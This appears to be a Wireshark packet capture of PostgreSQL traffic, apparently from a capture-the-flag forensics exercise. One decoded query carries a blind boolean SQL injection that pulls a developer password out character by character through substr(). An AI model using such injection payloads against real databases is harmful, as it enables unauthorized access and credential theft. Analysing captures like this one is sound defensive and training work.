 pgsql
No. Time Source Destination Protocol Length Info
18624 50.2… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18648 50.2… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18649 50.2… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18673 50.3… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18674 50.3… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18698 50.3… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18699 50.3… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18723 50.4… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18724 50.4… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18748 50.5… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18749 50.5… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18773 50.5… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18774 50.5… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18798 50.6… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18799 50.6… 172.19.0.2 172.19.0.3 PGSQL 331 <T/D/D/D/D/C/Z
18823 50.7… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18824 50.7… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18848 50.7… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18849 50.7… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18873 50.8… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18874 50.8… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18898 50.9… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18899 50.9… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18923 50.9… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18924 50.9… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18948 51.0… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18949 51.0… 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
18973 51.1… 172.19.0.3 172.19.0.2 PGSQL 222 >Q
18974 51.1 172.19.0.2 172.19.0.3 PGSQL 147 <T/C/Z
Frame 18798: 222 bytes on wire (1776 bits), 222 bytes captured (1776 bits) on interface veth6026e7f, id 0
Ethernet II, Src: 02:42:ac:13:00:03 (02:42:ac:13:00:03), Dst: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Destination: 02:42:ac:13:00:02 (02:42:ac:13:00:02)
Source: 02:42:ac:13:00:03 (02:42:ac:13:00:03)
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 172.19.0.3, Dst: 172.19.0.2
Transmission Control Protocol, Src Port: 55298, Dst Port: 5432, Seq: 137771, Ack: 112149, Len: 156
PostgreSQL
Type: Simple query
Length: 155
Query: SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_password FROM developpers LIMIT 1 OFFSET 0),1,1) = 's' and '1';
0000 02 42 ac 13 00 02 02 42 ac 13 00 03 08 00 45 00 ·B·····B ······E·
0010 00 d0 50 9b 40 00 40 06 91 61 ac 13 00 03 ac 13 ··P·@·@· ·a······
0020 00 02 d8 02 15 38 76 1e ee ad 71 9e 37 a3 80 18 ·····8v· ··q·7···